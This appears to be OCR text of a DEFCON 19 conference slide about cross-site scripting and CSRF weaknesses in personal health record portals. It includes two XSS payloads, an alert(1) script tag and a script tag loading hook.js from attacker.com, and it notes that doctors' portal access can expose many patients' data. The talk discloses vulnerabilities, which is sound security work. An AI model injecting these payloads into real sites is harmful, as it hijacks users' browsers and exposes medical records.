 I Got Mad Alert Boxes, Yo!
None, to some, to solid filtering and encoding in PHRs.
The underachievers let us get away with murder.
<script>alert(1);</script>
<script src="http://attacker.com:3000/hook.js">
Docs sometimes have access to portals themselves, with access
to multiple patients data...
Some PHRs incorporate additional functionality and local
storage for scheduling, messaging, etc... and so on.
CSRF definitely a problem here too.
VAIO
DEFCON
19